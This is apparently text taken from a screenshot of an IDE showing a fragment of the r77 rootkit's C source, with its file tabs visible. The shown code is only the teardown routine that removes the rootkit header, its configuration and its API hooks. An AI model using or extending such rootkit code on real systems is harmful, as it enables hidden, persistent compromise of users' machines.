 Rootkit.c Uninstall64.c Install.c R77Const.cs GlobalAssemblyI
r77-x86 (全局范围)
}
return TRUE;
}
VOID UninitializeRootkit()
{
if (RootkitInitialized)
{
RootkitInitialized = FALSE;
// Remove the r77 header.
RemoveR77Header();
// Uninitialize configuration system.
UninitializeConfig();
// Detach hooks.
UninitializeHooks();
}
}
static VOID DetachRootkit()
{
UninitializeRootkit();
}